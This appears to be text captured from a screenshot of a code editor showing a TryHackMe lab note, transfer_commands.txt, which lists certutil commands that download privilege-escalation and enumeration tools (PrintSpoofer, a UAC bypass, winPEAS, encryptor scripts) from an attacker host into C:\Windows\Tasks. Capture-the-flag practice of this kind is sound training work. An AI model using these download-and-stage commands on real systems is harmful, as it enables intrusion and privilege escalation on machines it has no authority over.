 transfer_commands.txt - VSCodium
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
commands.txt transfer_commands.txt exploit.py
media > psf > Hacking > Machines > THM > blueprint > transfer_commands.txt
winpeas Aa ab 20 of 20
706 certutil -urlcache -f http://10.9.4.112:80/bin/x86/
707 certutil -urlcache -f http://10.9.4.112:80/bin/x86/
708 certutil -urlcache -f http://10.9.4.112:80/bin/x86/NetRunners.exe C:\Windows\Tasks\NetRunners.exe
709 certutil -urlcache -f http://10.9.4.112:80/bin/x86/NetRunnersDll.dll C:\Windows\Tasks\NetRunnersDll.dll
710 certutil -urlcache -f http://10.9.4.112:80/bin/x86/NetRunnersSvc.exe C:\Windows\Tasks\NetRunnersSvc.exe
711 certutil -urlcache -f http://10.9.4.112:80/bin/x86/PrintSpoofer.exe C:\Windows\Tasks\PrintSpoofer.exe
712 certutil -urlcache -f http://10.9.4.112:80/bin/x86/Uac.exe C:\Windows\Tasks\Uac.exe
713 certutil -urlcache -f http://10.9.4.112:80/bin/x86/winPEASx86.exe C:\Windows\Tasks\winPEASx86.exe
714 certutil -urlcache -f http://10.9.4.112:80/encryptor.py C:\Windows\Tasks\encryptor.py
715 certutil -urlcache -f http://10.9.4.112:80/encryptor_v2.py C:\Windows\Tasks\encryptor_v2.py
716 certutil -urlcache -f http://10.9.4.112:80/index.nginx-debian.html C:\Windows\Tasks\index.nginx-debian.
html